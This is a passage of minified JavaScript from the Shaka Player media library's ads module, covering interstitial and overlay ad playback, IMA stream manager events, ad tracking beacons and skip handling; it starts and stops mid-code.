t=e.O.supportsMultipleMediaElements,n=e.i;n.webkitSupportsFullscreen&&n.webkitDisplayingFullscreen&&(t=!1),e.A==t&&(e.A=!t,e.A?(e.h=e.i,e.H&&(e.H.parentElement&&e.G.removeChild(e.H),e.H=null)):(e.H||((t=document.createElement(e.i.tagName)).autoplay=!0,t.style.position="absolute",t.style.top="0",t.style.left="0",t.style.width="100%",t.style.height="100%",t.style.display="none",t.setAttribute("playsinline",""),e.H=t),e.h=e.H))}}function zd(e,t){var n,i,r,a,o,s,u,c;L((function(d){switch(d.g){case 1:n=!1,i=l(t),r=i.next();case 2:if(r.done){d.u(4);break}if(!(a=r.value).uri){X("Missing URL in interstitial",a),d.u(3);break}if(a.mimeType){d.u(5);break}return T(d,6),o=e.g.wb(),w(d,Ul(a.uri,o,e.B.getConfiguration().streaming.retryParameters),8);case 8:a.mimeType=d.h,A(d,5);break;case 6:E(d);case 5:if(s=a.id||JSON.stringify(a),e.K.has(s)){d.u(3);break}a.loop&&!a.overlay&&X("Loop is only supported in overlay interstitials",a),a.overlay||(n=!0),e.K.add(s),e.D.add(a),u=!1,a.pre&&null==e.m?u=!0:0!=a.startTime||a.canJump?null!=e.m&&0<(c=a.startTime-e.m)&&10>=c&&(u=!0):u=!0,u&&!e.C.has(a)&&Yd(a)&&e.C.set(a,e.g.preload(a.uri,null,a.mimeType||void 0));case 3:r=i.next(),d.u(2);break;case 4:n&&Wd(e),S(d)}}))}function qd(e,t,n){t=void 0!==t&&t,n=void 0===n?null:n;var i=0,r=null;if(e.D.size&&null!=e.m){var a=e.i.ended,o=Array.from(e.D).sort((function(e,t){return t.startTime-e.startTime})),s=o;for(s=t?o.filter((function(e){return e.pre})):a?o.filter((function(e){return e.post})):o.filter((function(e){return!e.pre&&!e.post})),s=(o=l(s)).next();!s.done;s=o.next()){s=s.value;var u=!1;if(t)u=s.pre;else if(a)u=s.post;else if(!s.pre&&!s.post){var c=e.m-Math.round(1e3*s.startTime)/1e3;0<c&&(1>=c||!s.canJump)&&(u=!(null==n&&e.s&&!e.s.pre&&!e.s.post&&e.s.startTime>=s.startTime))}u&&(!e.s||s.startTime>=e.s.startTime)&&(i==(n||0)?r=s:r&&!s.canJump&&.001<Math.round(1e3*s.startTime)/1e3-Math.round(1e3*r.startTime)/1e3&&(r=s,i=0),i++)}}return r}function Kd(e,t,n,i,r,a){a=void 0===a?0:a,e.s=t,Gd(e),!e.h.parentElement&&e.G&&e.G.appendChild(e.h),1==i&&1==n&&(n=Array.from(e.D).filter((function(e){return t.pre?e.pre==t.pre:t.post?e.post==t.post:.001>Math.abs(e.startTime-t.startTime)})).length),t.once&&(a++,e.D.delete(t),t.overlay||Wd(e)),t.mimeType&&(t.mimeType.startsWith("image/")||"text/html"===t.mimeType)?t.overlay?function(e,t,n,i,r){function a(){e.o&&(e.o.stop(),e.o=null),e.G.removeChild(u),e.j(new qr("ad-stopped"));var a=qd(e,t.pre,i-r);a?(e.l.Ma(),Kd(e,a,n,++i,Date.now(),r)):e.I=!1}var o=t.overlay,s="text/html"==t.mimeType?"iframe":"img",u=document.createElement(s);u.style.objectFit="contain",u.style.position="absolute",u.style.border="none",e.j(new qr("ad-started",(new Map).set("ad",new Vd(t,n,i)))),"iframe"==s?u.src=t.uri:(u.src=t.uri,u.onerror=function(t){e.j(new qr("ad-error",(new Map).set("originalEvent",t))),a()});var l=o.viewport,c=o.topLeft;o=o.size,0==l.x&&0==l.y?(u.width=t.overlay.size.x,u.height=t.overlay.size.y,u.style.bottom="10%",u.style.left="0",u.style.right="0",u.style.width="100%",t.overlay.size.y||"iframe"!=s||(u.style.height="auto")):(u.style.height=o.y/l.y*100+"%",u.style.left=c.x/l.x*100+"%",u.style.top=c.y/l.y*100+"%",u.style.width=o.x/l.x*100+"%"),e.G.appendChild(u);var d=Date.now();e.o&&e.o.stop(),e.o=new Ve((function(){t.playoutLimit&&(Date.now()-d)/1e3>t.playoutLimit||t.endTime&&e.i.currentTime>t.endTime?(e.j(new qr("ad-complete")),a()):e.i.currentTime<t.startTime&&(e.j(new qr("ad-skipped")),a())})),t.playoutLimit&&!t.endTime?e.o.aa(t.playoutLimit):t.endTime&&e.o.Ga(.025)}(e,t,n,i,a):X("Unsupported interstitial",t):e.A&&t.overlay?X("Unsupported interstitial",t):function(e,t,n,i,r,a){var o,s,u,l,c,d,h,p,f,g,m,v,y,b,x,k,I;L((function(M){switch(M.g){case 1:if(o=Date.now(),e.I=!0,!e.A||1!=i){M.u(2);break}return e.j(new qr("ad-content-pause-requested",(new Map).set("saveLivePosition",!0))),s=new jr,u=function(t){return L((function(n){if(1==n.g)return"detach"!=t.state?n.u(0):at()?w(n,new Promise((function(e){return new Ve(e).aa(.1)})),3):n.u(3);s.resolve(),e.l.bb(e.B,"onstatechange",u),S(n)}))},e.l.F(e.B,"onstatechange",u),w(M,s,2);case 2:return e.A||(e.h.style.display="",t.overlay?(e.h.loop=t.loop,l=t.overlay.viewport,c=t.overlay.topLeft,d=t.overlay.size,e.h.style.height=d.y/l.y*100+"%",e.h.style.left=c.x/l.x*100+"%",e.h.style.top=c.y/l.y*100+"%",e.h.style.width=d.x/l.x*100+"%"):(e.i.pause(),null!=t.resumeOffset&&0!=t.resumeOffset&&(e.i.currentTime+=t.resumeOffset),e.h.loop=!1,e.h.style.height="100%",e.h.style.left="0",e.h.style.top="0",e.h.style.width="100%")),h=!1,p=function(){if(!e.A&&!t.overlay&&null==t.resumeOffset)if(t.timelineRange&&t.endTime&&1/0!=t.endTime)e.i.currentTime!=t.endTime&&(e.i.currentTime=t.endTime);else{var n=Date.now();e.i.currentTime+=(n-r)/1e3,r=n}},f=function(o){var s,u;return L((function(l){if(1==l.g){if(p(),s=qd(e,t.pre,i-a),o&&t.groupId)for(;s&&s.groupId==t.groupId;)i++,s=qd(e,t.pre,i-a);return e.o&&(!t.groupId||s&&s.groupId!=t.groupId)&&(e.o.stop(),e.o=null),s&&!s.overlay?l.u(2):(t.post&&(e.m=null,e.s=null),e.A?w(l,e.g.detach(),4):w(l,e.g.kc(),4))}2!=l.g&&(e.A&&(null==(u=t.resumeOffset)&&(u=t.timelineRange&&t.endTime&&1/0!=t.endTime?t.endTime-(e.m||0):(Date.now()-r)/1e3),e.j(new qr("ad-content-resume-requested",(new Map).set("offset",u)))),e.j(new qr("ad-stopped")),e.l.Ma(),e.I=!1,e.A?Wd(e):(e.h.style.display="none",p(),e.i.ended||e.i.play())),Gd(e),s&&(e.j(new qr("ad-stopped")),e.l.Ma(),Kd(e,s,n,++i,r,a)),S(l)}))},g=function(t){return L((function(n){return h?n.return():(h=!0,e.j(new qr("ad-error",(new Map).set("originalEvent",t))),w(n,f(!1),0))}))},m=function(){return L((function(t){if(1==t.g)return h?t.return():(h=!0,w(t,f(!1),2));e.j(new qr("ad-complete")),S(t)}))},e.W=function(){return L((function(t){return h?t.return():(h=!0,e.j(new qr("ad-skipped")),w(t,f(!0),0))}))},v=new Bd(e.h,t,e.W,n,i,!e.A),e.A||(v.setMuted(e.i.muted),v.setVolume(e.i.volume)),e.j(new qr("ad-started",(new Map).set("ad",v))),(y=v.canSkipNow())&&e.j(new qr("ad-skip-state-changed")),e.l.ma(e.g,"error",g),e.l.F(e.h,"timeupdate",(function(){if(e.h.duration){var t=v.canSkipNow();y!=t&&0<v.getRemainingTime()&&0<v.getDuration()&&e.j(new qr("ad-skip-state-changed")),y=t}})),e.l.ma(e.g,"firstquartile",(function(){p(),e.j(new qr("ad-first-quartile"))})),e.l.ma(e.g,"midpoint",(function(){p(),e.j(new qr("ad-midpoint"))})),e.l.ma(e.g,"thirdquartile",(function(){p(),e.j(new qr("ad-third-quartile"))})),e.l.ma(e.g,"complete",m),e.l.F(e.h,"play",(function(){e.j(new qr("ad-resumed"))})),e.l.F(e.h,"pause",(function(){var t=e.g.getConfiguration();e.h.currentTime>=t.playRangeEnd?m():e.j(new qr("ad-paused"))})),e.l.F(e.h,"volumechange",(function(){e.h.muted?e.j(new qr("ad-muted")):e.j(new qr("ad-volume-changed"))})),T(M,4),Xd(e),t.startTime&&t.endTime&&1/0!=t.endTime&&t.startTime!=t.endTime&&0<(b=t.endTime-t.startTime)&&e.g.configure("playRangeEnd",b),t.playoutLimit&&!e.o&&(e.o=new Ve((function(){e.W()})).aa(t.playoutLimit),e.g.configure("playRangeEnd",t.playoutLimit)),w(M,e.g.Jb(e.h),6);case 6:return e.C.has(t)?w(M,e.C.get(t),10):w(M,e.g.load(t.uri,null,t.mimeType||void 0),8);case 10:return x=M.h,e.C.delete(t),w(M,x?e.g.load(x):e.g.load(t.uri,null,t.mimeType||void 0),8);case 8:k=(Date.now()-o)/1e3,e.j(new qr("ads-loaded",(new Map).set("loadTime",k))),e.A&&e.i.play(),A(M,0);break;case 4:if(I=E(M),!e.I)return M.return();g(I),S(M)}}))}(e,t,n,i,r,a)}function Wd(e){for(var t=[],n=l(e.D),i=n.next(),r={};!i.done;r={Xb:void 0},i=n.next())(i=i.value).overlay||(r.Xb={start:i.startTime,end:null},i.pre?(r.Xb.start=0,r.Xb.end=null):i.post?(r.Xb.start=-1,r.Xb.end=null):i.timelineRange&&(r.Xb.end=i.endTime),t.find(function(e){return function(t){return e.Xb.start==t.start&&e.Xb.end==t.end}}(r))||t.push(r.Xb));e.j(new qr("ad-cue-points-changed",(new Map).set("cuepoints",t)))}function Xd(e){e.g.configure(e.B.Ng()),e.g.configure("ads.disableHLSInterstitial",!0),e.g.configure("ads.disableDASHInterstitial",!0),e.g.configure("playRangeEnd",1/0),Qr(e.B.wb(),e.g.wb())}function $d(e,t,n){var i,r;return L((function(a){return 1==a.g?(i=ea([t],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),w(a,e.B.wb().request(7,i,n).promise,2)):(r=a.h,a.return(r.data))}))}function Yd(e){return!(e=e.mimeType)||!e.startsWith("image/")&&"text/html"!==e}function Jd(e,t,n,i,r){this.h=e,this.j=kt(this.h.skipOffset),this.g=r,this.i=t,this.l=n,this.o=i,this.m=!1}function Zd(e,t,n,i){this.B=e,this.K=t,this.h=n,this.l=null,this.P=NaN,this.i=i,this.I=!1,this.A=null,this.j=[],this.M=[],this.L=this.C=this.g=null,this.D=new Map,this.m=[],this.s=[],this.G="",this.O=!0,this.H="",this.o=new Q}function Qd(e,t){var n,i,r,a,o,s,u,l;L((function(c){return 1==c.g?t.staticResource?(n=eh(t),e.D.get(n)?c.return():(i={type:9},r=ea([t.staticResource],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4}),a=e.K.request(7,r,i),T(c,2),e.D.set(n,[]),w(c,a.promise,4))):c.return():2!=c.g?(o=c.h,s=pt(o.data),u=JSON.parse(s),l=u.apps,e.D.set(n,l),A(c,0)):(E(c),e.D.delete(n),void S(c))}))}function eh(e){return[e.adId,e.adParameters,e.adSystem,e.adTitle,e.creativeAdId,e.creativeId,e.creativeSequence,e.height,e.width,e.staticResource].join("")}function th(e){var t=e.h.currentTime;if(0!=t&&null==e.A){for(var n,i,r=l(e.j),a=r.next();!a.done;a=r.next())for(var o=l((a=a.value).ads),s=o.next();!s.done;s=o.next())if(s=s.value,i){if(s.startTimeInSeconds<t&&s.startTimeInSeconds>i.startTimeInSeconds+i.durationInSeconds){i=s,n=a;break}}else s.startTimeInSeconds<t&&(i=s,n=a);n&&i&&!e.M.includes(i.adId)&&(e.A=t,e.h.currentTime=n.startTimeInSeconds)}}function nh(e){if(e.h.duration&&(e.g||e.j.length)){var t=e.h.currentTime,n=!1;if(e.g){n=!0;var i=e.C,r=i.startTimeInSeconds+.5*i.durationInSeconds,a=i.startTimeInSeconds+.75*i.durationInSeconds;t>=i.startTimeInSeconds+.25*i.durationInSeconds&&!e.s.includes("firstQuartile")?(e.s.push("firstQuartile"),ah(e,"firstQuartile")):t>=r&&!e.s.includes("midpoint")?(e.s.push("midpoint"),ah(e,"midpoint")):t>=a&&!e.s.includes("thirdQuartile")&&(e.s.push("thirdQuartile"),ah(e,"thirdQuartile")),i=e.g.getRemainingTime(),r=e.g.getDuration(),e.g.canSkipNow()&&0<i&&0<r&&ah(e,"skipStateChanged"),0<r&&(0>=i||i>r)&&ih(e)}if(!e.g||!e.g.isLinear()){e:for(i=l(e.j),r=i.next();!r.done&&(r=r.value,!e.g||!e.g.isLinear());r=i.next())for(a=0;a<r.ads.length;a++){var o=r.ads[a],s=o.startTimeInSeconds+o.durationInSeconds;if(o.startTimeInSeconds<=t&&s>t){if(e.M.includes(o.adId)){if(e.h.ended)continue;e.h.currentTime=s;break e}ih(e),e.L=r,e.g=new Jd(o,a+1,r.ads.length,!0,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}if(!e.g)for(r=(i=l(e.j)).next();!r.done&&(r=r.value,!e.g);r=i.next())for(a=0;a<r.nonLinearAdsList.length;a++)if((o=r.nonLinearAdsList[a]).nonLinearAdList.length){s=r.startTimeInSeconds;var u=e.D.get(eh(o.nonLinearAdList[0]));if(s<=t&&u&&u.length){ih(e),s=e;for(var c=(u=l(u)).next();!c.done;c=u.next())if((c=c.value).data.source.length){var d=document.createElement("img");d.src=c.data.source[0].url,d.style.top=(c.placeholder.top||0)+"%",d.style.height=100-(c.placeholder.top||0)+"%",d.style.left=(c.placeholder.left||0)+"%",d.style.maxWidth=100-(c.placeholder.left||0)+"%",d.style.objectFit="contain",d.style.position="absolute",s.B.appendChild(d)}e.L=r,e.g=new Jd(o,a+1,r.ads.length,!1,e.h),e.C=o,0===a&&ah(e,"breakStart"),rh(e);break}}n&&!e.g&&(t=e.h.currentTime,e.A&&e.A>t&&(e.h.currentTime=e.A),e.A=null)}}}function ih(e){if(e.g){for(;e.B.lastChild;)e.B.removeChild(e.B.firstChild);e.I||e.M.push(e.C.adId);var t=e.g.m;ah(e,void 0!==t&&t?"skip":"complete");for(var n=(t=l(e.m)).next();!n.done;n=t.next())n=n.value,e.o.bb(n.target,n.type,n.listener);e.m=[],e.s=[],(t=e.g.getPositionInSequence())===(n=e.g.getSequenceLength())&&ah(e,"breakEnd"),e.g=null,e.C=null,e.L=null}}function rh(e){var t=!1;e.h.paused?t=!0:(ah(e,"impression"),ah(e,"start")),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted&&ah(e,"mute")}}),e.m.push({target:e.h,type:"volumechange",listener:function(){e.h.muted||ah(e,"unmute")}}),e.m.push({target:e.h,type:"play",listener:function(){t?(ah(e,"impression"),ah(e,"start"),t=!1):ah(e,"resume")}}),e.m.push({target:e.h,type:"pause",listener:function(){ah(e,"pause")}});for(var n=l(e.m),i=n.next();!i.done;i=n.next())i=i.value,e.o.F(i.target,i.type,i.listener)}function ah(e,t){var n=e.C.trackingEvents.find((function(e){return e.eventType==t}));if(n||(n=e.L.adBreakTrackingEvents.find((function(e){return e.eventType==t}))),n)for(var i={type:10},r=(n=l(n.beaconUrls)).next();!r.done;r=n.next())(r=r.value)&&""!=r&&((r=ea([r],{maxAttempts:2,baseDelay:1e3,backoffFactor:2,fuzzFactor:.5,timeout:3e4,stallTimeout:5e3,connectionTimeout:1e4})).method="POST",e.K.request(7,r,i));switch(t){case"impression":e.i(new qr("ad-impression"));break;case"start":e.i(new qr("ad-started",(new Map).set("ad",e.g)));break;case"mute":e.i(new qr("ad-muted"));break;case"unmute":e.i(new qr("ad-volume-changed"));break;case"resume":e.i(new qr("ad-resumed"));break;case"pause":e.i(new qr("ad-paused"));break;case"firstQuartile":e.i(new qr("ad-first-quartile"));break;case"midpoint":e.i(new qr("ad-midpoint"));break;case"thirdQuartile":e.i(new qr("ad-third-quartile"));break;case"complete":e.i(new qr("ad-complete")),e.i(new qr("ad-stopped"));break;case"skip":e.i(new qr("ad-skipped")),e.i(new qr("ad-stopped"));break;case"breakStart":e.B.setAttribute("ad-active","true");break;case"breakEnd":e.B.removeAttribute("ad-active");break;case"skipStateChanged":e.i(new qr("ad-skip-state-changed"))}}function oh(e,t){this.g=e,this.i=null,this.h=t}function sh(e,t,n,i){var r=this;this.s=e,this.l=t,this.j=null,this.D=NaN,this.i=i,this.G=!1,this.A=this.m=this.o=null,this.B="",this.C=[],this.h=new Q,(e=new google.ima.dai.api.UiSettings).setLocale(n),this.g=new google.ima.dai.api.StreamManager(this.l,this.s,e),this.i(new qr("ima-stream-manager-loaded",(new Map).set("imaStreamManager",this.g))),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.LOADED,(function(e){!function(e,t){e.i(new qr("ads-loaded",(new Map).set("loadTime",Date.now()/1e3-e.D))),t=t.getStreamData().url,e.j.resolve(t),e.j=null,e.G||e.h.F(e.l,"seeked",(function(){var t=e.l.currentTime;if(0!=t){e.g.streamTimeForContentTime(t);var n=e.g.previousCuePointForStreamTime(t);n&&!n.played&&(e.o=t,e.l.currentTime=n.start)}}))}(r,e)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.ERROR,(function(){r.B.length?r.j.resolve(r.B):r.j.reject("IMA Stream request returned an error and there was no backup asset uri provided."),r.j=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_STARTED,(function(){})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.STARTED,(function(e){e=e.getAd(),r.m=new oh(e,r.l),r.A&&(r.m.i=r.A),r.i(new qr("ad-started",(new Map).set("ad",r.m))),r.s.setAttribute("ad-active","true")})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_BREAK_ENDED,(function(){r.s.removeAttribute("ad-active");var e=r.l.currentTime;r.o&&r.o>e&&(r.l.currentTime=r.o,r.o=null)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.AD_PROGRESS,(function(e){r.A=e.getStreamData().adProgressData,r.m&&(r.m.i=r.A)})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.FIRST_QUARTILE,(function(){r.i(new qr("ad-first-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.MIDPOINT,(function(){r.i(new qr("ad-midpoint"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.THIRD_QUARTILE,(function(){r.i(new qr("ad-third-quartile"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.COMPLETE,(function(){r.i(new qr("ad-complete")),r.i(new qr("ad-stopped")),r.s.removeAttribute("ad-active"),r.m=null})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.SKIPPED,(function(){r.i(new qr("ad-skipped")),r.i(new qr("ad-stopped"))})),this.h.F(this.g,google.ima.dai.api.StreamEvent.Type.CUEPOINTS_CHANGED,(function(e){var t=e.getStreamData();e=[];for(var n=(t=l(t.cuepoints)).next();!n.done;n=t.next())n=n.value,e.push({start:n.start,end:n.end});r.C=e,r.i(new qr("ad-cue-points-changed",(new Map).set("cuepoints",e)))}))}function uh(){Xr.call(this),this.h=this.i=this.j=this.g=null,this.m=new _d,this.o=navigator.language,this.l=null}function lh(e,t){if(t&&t.type)switch(t.type){case"ads-loaded":e.m.g.push(t.loadTime);break;case"ad-started":e.m.h++;break;case"ad-complete":e.m.j++;break;case"ad-skipped":e.m.l++;break;case"ad-error":e.m.i++}e.dispatchEvent(t)}function ch(e){return JSON.stringify(e,(function(e,t){if("function"!=typeof t){if(t instanceof Event||t instanceof qr){var n={};for(i in t)(e=t[i])&&"object"==typeof e?"detail"==i&&(n[i]=e):i in Event||(n[i]=e);return n}if(t instanceof Error){var i=new Set(["name","message","stack"]);for(n in t)i.add(n);for(e=(n=l(Object.getOwnPropertyNames(t))).next();!e.done;e=n.next())i.add(e.value);for(n={},e=(i=l(i)).next();!e.done;e=i.next())n[e=e.value]=t[e];t={__type__:"Error",contents:n}}else if(t instanceof TimeRanges){for(i={__type__:"TimeRanges",length:t.length,start:[],end:[]},n=(t=l(Lo(t))).next();!n.done;n=t.next())e=(n=n.value).end,i.start.push(n.start),i.end.push(e);t=i}else t=ArrayBuffer.isView(t)&&1===t.BYTES_PER_ELEMENT?{__type__:"Uint8Array",entries:Array.from(t)}:"number"==typeof t?isNaN(t)?"NaN":isFinite(t)?t:0>t?"-Infinity":"Infinity":t;return t}}))}function dh(e){return JSON.parse(e,(function(e,t){if("NaN"==t)var n=NaN;else if("-Infinity"==t)n=-1/0;else if("Infinity"==t)n=1/0;else if(t&&"object"==typeof t&&"TimeRanges"==t.__type__)n=function(e){return{length:e.length,start:function(t){return e.start[t]},end:function(t){return e.end[t]}}}(t);else if(t&&"object"==typeof t&&"Uint8Array"==t.__type__)n=new Uint8Array(t.entries);else if(t&&"object"==typeof t&&"Error"==t.__type__){for(n in e=t.contents,t=Error(e.message),e)t[n]=e[n];n=t}else n=t;return n}))}(i=Pd.prototype).needsSkipUI=function(){return!1},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!0},i.isUsingAnotherMediaElement=function(){return!0},i.getDuration=function(){return this.g.getDuration()},i.getMinSuggestedDuration=function(){return this.g.getMinSuggestedDuration()},i.getRemainingTime=function(){return this.h.getRemainingTime()},i.isPaused=function(){return this.i},i.isSkippable=function(){return 0<=this.g.getSkipTimeOffset()},i.getTimeUntilSkippable=function(){var e=this.g.getSkipTimeOffset();return e=this.getRemainingTime()-e,Math.max(e,0)},i.canSkipNow=function(){return this.h.getAdSkippableState()},i.skip=function(){return this.h.skip()},i.pause=function(){return this.h.pause()},i.play=function(){return this.h.resume()},i.getVolume=function(){return this.h.getVolume()},i.setVolume=function(e){return this.j.volume=e,this.h.setVolume(e)},i.isMuted=function(){return 0==this.h.getVolume()},i.isLinear=function(){return this.g.isLinear()},i.resize=function(e,t){var n=!1,i=this.j;document.fullscreenEnabled?n=!!document.fullscreenElement:i.webkitSupportsFullscreen&&(n=i.webkitDisplayingFullscreen),this.h.resize(e,t,n?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)},i.setMuted=function(e){(this.j.muted=e)?(this.l=this.getVolume(),this.h.setVolume(0)):this.h.setVolume(this.l)},i.getSequenceLength=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getTotalAds()},i.getPositionInSequence=function(){var e=this.g.getAdPodInfo();return null==e?1:e.getAdPosition()},i.getTitle=function(){return this.g.getTitle()},i.getDescription=function(){return this.g.getDescription()},i.getVastMediaBitrate=function(){return this.g.getVastMediaBitrate()},i.getVastMediaHeight=function(){return this.g.getVastMediaHeight()},i.getVastMediaWidth=function(){return this.g.getVastMediaWidth()},i.getAdId=function(){return this.g.getAdId()},i.getCreativeAdId=function(){return this.g.getCreativeAdId()},i.getAdvertiserName=function(){return this.g.getAdvertiserName()},i.getMediaUrl=function(){return this.g.getMediaUrl()},i.getTimeOffset=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getTimeOffset()},i.getPodIndex=function(){var e=this.g.getAdPodInfo();return null==e?0:e.getPodIndex()},i.release=function(){this.h=this.g=null},B("shaka.ads.ClientSideAd",Pd),Pd.prototype.release=Pd.prototype.release,Pd.prototype.getPodIndex=Pd.prototype.getPodIndex,Pd.prototype.getTimeOffset=Pd.prototype.getTimeOffset,Pd.prototype.getMediaUrl=Pd.prototype.getMediaUrl,Pd.prototype.getAdvertiserName=Pd.prototype.getAdvertiserName,Pd.prototype.getCreativeAdId=Pd.prototype.getCreativeAdId,Pd.prototype.getAdId=Pd.prototype.getAdId,Pd.prototype.getVastMediaWidth=Pd.prototype.getVastMediaWidth,Pd.prototype.getVastMediaHeight=Pd.prototype.getVastMediaHeight,Pd.prototype.getVastMediaBitrate=Pd.prototype.getVastMediaBitrate,Pd.prototype.getDescription=Pd.prototype.getDescription,Pd.prototype.getTitle=Pd.prototype.getTitle,Pd.prototype.getPositionInSequence=Pd.prototype.getPositionInSequence,Pd.prototype.getSequenceLength=Pd.prototype.getSequenceLength,Pd.prototype.setMuted=Pd.prototype.setMuted,Pd.prototype.resize=Pd.prototype.resize,Pd.prototype.isLinear=Pd.prototype.isLinear,Pd.prototype.isMuted=Pd.prototype.isMuted,Pd.prototype.setVolume=Pd.prototype.setVolume,Pd.prototype.getVolume=Pd.prototype.getVolume,Pd.prototype.play=Pd.prototype.play,Pd.prototype.pause=Pd.prototype.pause,Pd.prototype.skip=Pd.prototype.skip,Pd.prototype.canSkipNow=Pd.prototype.canSkipNow,Pd.prototype.getTimeUntilSkippable=Pd.prototype.getTimeUntilSkippable,Pd.prototype.isSkippable=Pd.prototype.isSkippable,Pd.prototype.isPaused=Pd.prototype.isPaused,Pd.prototype.getRemainingTime=Pd.prototype.getRemainingTime,Pd.prototype.getMinSuggestedDuration=Pd.prototype.getMinSuggestedDuration,Pd.prototype.getDuration=Pd.prototype.getDuration,Pd.prototype.isUsingAnotherMediaElement=Pd.prototype.isUsingAnotherMediaElement,Pd.prototype.hasCustomClick=Pd.prototype.hasCustomClick,Pd.prototype.isClientRendering=Pd.prototype.isClientRendering,Pd.prototype.needsSkipUI=Pd.prototype.needsSkipUI,B("shaka.ads.Utils",Ld),Ld.ADS_LOADED="ads-loaded",Ld.AD_STARTED="ad-started",Ld.AD_FIRST_QUARTILE="ad-first-quartile",Ld.AD_MIDPOINT="ad-midpoint",Ld.AD_THIRD_QUARTILE="ad-third-quartile",Ld.AD_COMPLETE="ad-complete",Ld.AD_STOPPED="ad-stopped",Ld.AD_SKIPPED="ad-skipped",Ld.AD_VOLUME_CHANGED="ad-volume-changed",Ld.AD_MUTED="ad-muted",Ld.AD_PAUSED="ad-paused",Ld.AD_RESUMED="ad-resumed",Ld.AD_SKIP_STATE_CHANGED="ad-skip-state-changed",Ld.CUEPOINTS_CHANGED="ad-cue-points-changed",Ld.IMA_AD_MANAGER_LOADED="ima-ad-manager-loaded",Ld.IMA_STREAM_MANAGER_LOADED="ima-stream-manager-loaded",Ld.AD_CLICKED="ad-clicked",Ld.AD_PROGRESS="ad-progress",Ld.AD_BUFFERING="ad-buffering",Ld.AD_IMPRESSION="ad-impression",Ld.AD_DURATION_CHANGED="ad-duration-changed",Ld.AD_CLOSED="ad-closed",Ld.AD_LOADED="ad-loaded",Ld.ALL_ADS_COMPLETED="all-ads-completed",Ld.AD_LINEAR_CHANGED="ad-linear-changed",Ld.AD_METADATA="ad-metadata",Ld.AD_RECOVERABLE_ERROR="ad-recoverable-error",Ld.AD_ERROR="ad-error",Ld.AD_BREAK_READY="ad-break-ready",Ld.AD_INTERACTION="ad-interaction",Ld.AD_CONTENT_PAUSE_REQUESTED="ad-content-pause-requested",Ld.AD_CONTENT_RESUME_REQUESTED="ad-content-resume-requested",Ld.AD_CONTENT_ATTACH_REQUESTED="ad-content-attach-requested",Nd.prototype.configure=function(e){this.o=e},Nd.prototype.stop=function(){this.g&&this.g.stop(),this.s&&No(this.s)},Nd.prototype.release=function(){this.stop(),this.A&&this.A.disconnect(),this.h&&this.h.release(),this.g&&this.g.destroy(),this.m.destroy(),this.C.destroy()},(i=Bd.prototype).needsSkipUI=function(){return!0},i.isClientRendering=function(){return!0},i.hasCustomClick=function(){return!1},i.isUsingAnotherMediaElement=function(){return this.s},i.getDuration=function(){var e=this.g.duration;return isNaN(e)?-1:e},i.getMinSuggestedDuration=function(){return this.getDuration()},i.getRemainingTime=function(){var e=this.g.duration;return isNaN(e)?-1:e-this.g.currentTime},i.isPaused=function(){return this.g.paused},i.isSkippable=function(){return this.h&&null!=this.l?this.getDuration()-this.getRemainingTime()<this.j+this.l:this.h},i.getTimeUntilSkippable=function(){if(this.isSkippable()){var e=this.getRemainingTime()+this.j-this.getDuration();return Math.max(e,0)}return Math.max(this.getRemainingTime(),0)},i.canSkipNow=function(){return this.h&&0==this.getTimeUntilSkippable()},i.skip=function(){this.canSkipNow()&&this.A()},i.pause=function(){return this.g.pause()},i.play=function(){return this.g.play()},i.getVolume=function(){return this.g.volume},i.setVolume=function(e){this.g.volume=e},i.isMuted=function(){return this.g.muted},i.isLinear=function(){return null==this.B},i.resize=function(){},i.setMuted=function(e){this.g.muted=e},i.getSequenceLength=function(){return this.o},i.getPositionInSequence=function(){return this.m},i.getTitle=function(){return""},i.getDescription=function(){return""},i.getVastMediaBitrate=function(){return 0},i.getVastMediaHeight=function(){return 0},i.getVastMediaWidth=function(){return 0},i.getAdId=function(){return this.i.id||""},i.getCreativeAdId=function(){return""},i.getAdvertiserName=function(){return""},i.getMediaUrl=function(){return this.i.uri},i.getTimeOffset=function(){return 0},i.getPodIndex=function(){return 0},i.release=function(){this.g=null},B("shaka.ads.InterstitialAd",Bd),Bd.prototype.release=Bd.prototype.release,Bd.prototype.getPodIndex=Bd.prototype.getPodIndex,Bd.prototype.getTimeOffset=Bd.prototype.getTimeOffset,Bd.prototype.getMediaUrl=Bd.prototype.getMediaUrl,Bd.prototype.getAdvertiserName=Bd.prototype.getAdvertiserName,Bd.prototype.getCreativeAdId=Bd.prototype.getCreativeAdId,Bd.prototype.getAdId=Bd.prototype.getAdId,Bd.prototype.getVastMediaWidth=Bd.prototype.getVastMediaWidth,Bd.prototype.getVastMediaHeight=Bd.prototype.getVastMediaHeight,Bd.prototype.getVastMediaBitrate=Bd.prototype.getVastMediaBitrate,Bd.prototype.getDescription=Bd.prototype.getDescription,Bd.prototype.getTitle=Bd.prototype.getTitle,Bd.prototype.getPositionInSequence=Bd.prototype.getPositionInSequence,Bd.prototype.getSequenceLength=Bd.prototype.getSequenceLength,Bd.prototype.setMuted=Bd.prototype.setMuted,Bd.prototype.resize=Bd.prototype.resize,Bd.prototype.isLinear=Bd.prototype.isLinear,Bd.prototype.isMuted=Bd.prototype.isMuted,Bd.prototype.setVolume=Bd.prototype.setVolume,Bd.prototype.getVolume=Bd.prototype.getVolume,Bd.prototype.play=Bd.prototype.play,Bd.prototype.pause=B